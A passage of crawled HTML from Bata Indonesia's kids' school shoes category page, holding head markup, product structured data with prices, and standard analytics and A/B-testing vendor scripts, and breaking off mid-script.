

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/anak-anak/sepatu-sekolah/
body_size: 52448
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw013d16ae/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf0c834aa/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwc232ceae/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9822f174/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7bb483b5/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9e7e02de/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw0b3483dc/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwd44b920c/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/search.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/recommendationsCarousel.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Anak-anak Sepatu Sekolah - Bata Indonesia</title>
    
    
        <meta name="description" content="Beli yang Terbaik Sepatu Sekolah at Bata. Jelajahi berbagai kami yang Trendy dan Nyaman Sepatu Sekolah online - Bata Indonesia"/>
    
    
    
        
        
            
            
    <link rel="alternate" href="https://www.bata.com/id/anak-anak/sepatu-sekolah/" hreflang="id-id" />

    <link rel="alternate" href="https://www.bata.com/id/en/kids/school-shoes/" hreflang="en-id" />

    <link rel="alternate" href="https://www.bata.com/my/kids/school/" hreflang="en-my" />

    <link rel="alternate" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" hreflang="th-th" />

    <link rel="alternate" href="https://www.bata.com/th/en/kids/school/" hreflang="en-th" />

        
    





 
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw36334fe4/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa692abf2/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb6112ca9/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/css/recommendationsCarousel.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/css/promoTile.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/anak-anak/sepatu-sekolah/"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/anak-anak/","name":"Anak-anak"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Rover","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2e9b6d5e/images/large/5896032_1.jpg?sw=800&sh=800","sku":"540M_2022_5896032","brand":{"@type":"Brand","name":"NORTH STAR"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":199900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":2,"url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896632.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Rover","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0410ef91/images/large/5896632_1.jpg?sw=800&sh=800","sku":"540M_2022_5896632","brand":{"@type":"Brand","name":"NORTH STAR"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":199900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":3,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-anak-laki-laki-vamper-540M_2022_3896664.html","item":{"@type":"Product","name":"Sepatu Anak Laki-laki Vamper","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdef7bb58/images/large/3896664_1.jpg?sw=800&sh=800","sku":"540M_2022_3896664","brand":{"@type":"Brand","name":"B-FIRST"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":179900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":4,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marvel-540M_2022_5816565.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Marvel","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b5785c9/images/large/5816565_1.jpg?sw=800&sh=800","sku":"540M_2022_5816565","brand":{"@type":"Brand","name":"B-FIRST"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":249900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":5,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-tod-540M_2022_5816627.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Tod","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw95696c2b/images/large/5816627_1.jpg?sw=800&sh=800","sku":"540M_2022_5816627","brand":{"@type":"Brand","name":"NORTH STAR"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":199900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":6,"url":"https://www.bata.com/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-vamper-540M_2022_8096683.html","item":{"@type":"Product","name":"Sepatu Sneakers Pria Vamper","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw67f804e6/images/large/8096683_1.jpg?sw=800&sh=800","sku":"540M_2022_8096683","brand":{"@type":"Brand","name":"NORTH STAR"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":199900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":7,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-dream-540M_2022_5816607.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Dream","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfbdba17e/images/large/5816607_1.jpg?sw=800&sh=800","sku":"540M_2022_5816607","brand":{"@type":"Brand","name":"B-FIRST"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":199900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":8,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-vampers-jr-bts-540M_2022_4896636.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Vampers Jr Bts","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc2263b3b/images/large/4896636_1.jpg?sw=800&sh=800","sku":"540M_2022_4896636","brand":{"@type":"Brand","name":"B-FIRST"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":179900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":9,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-safira-540M_2021_5816546.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Safira","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa75bbe7e/images/large/5816546_1.jpg?sw=800&sh=800","sku":"540M_2021_5816546","brand":{"@type":"Brand","name":"NORTH STAR"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":399900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":10,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-knitt-540M_2022_3816545.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Knitt","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw27864c58/images/large/3816545_1.jpg?sw=800&sh=800","sku":"540M_2022_3816545","brand":{"@type":"Brand","name":"B-FIRST"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":299900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":11,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-vamper-full-black-540M_2022_4096683.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Vamper Full Black","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw30b98bb0/images/large/4096683_1.jpg?sw=800&sh=800","sku":"540M_2022_4096683","brand":{"@type":"Brand","name":"B-FIRST"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":199900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":12,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-alpha-540M_2022_5816648.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Alpha","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7552f91f/images/large/5816648_1.jpg?sw=800&sh=800","sku":"540M_2022_5816648","brand":{"@type":"Brand","name":"NORTH STAR"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":249900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":13,"url":"https://www.bata.com/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html","item":{"@type":"Product","name":"Sepatu Sekolah Anak Marshall","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1fe3794/images/large/5816235_1.jpg?sw=800&sh=800","sku":"540M_2023_5816235","brand":{"@type":"Brand","name":"NORTH STAR"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":249900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}}]}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Anak-anak Sepatu Sekolah - Bata Indonesia" />

<meta property="og:description" content="Beli yang Terbaik Sepatu Sekolah at Bata. Jelajahi berbagai kami yang Trendy dan Nyaman Sepatu Sekolah online - Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/anak-anak/sepatu-sekolah/" />

<meta property="og:image" content="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw44efd801/utility/openGraphDefaultImage.png" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-8a66c354-5476-40d7-b891-a8e6afab1764","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var 